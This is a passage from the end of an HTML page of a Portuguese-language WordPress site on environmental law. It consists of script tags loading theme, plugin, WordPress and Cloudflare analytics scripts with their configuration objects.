/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","nonce":"66e94a8399"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/download.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Sem Resultados","lang_results_found":"Resultados Encontrados"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/ilightbox.packed.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/search.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"496bdaa60f924d62b09e5aa137d48aef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>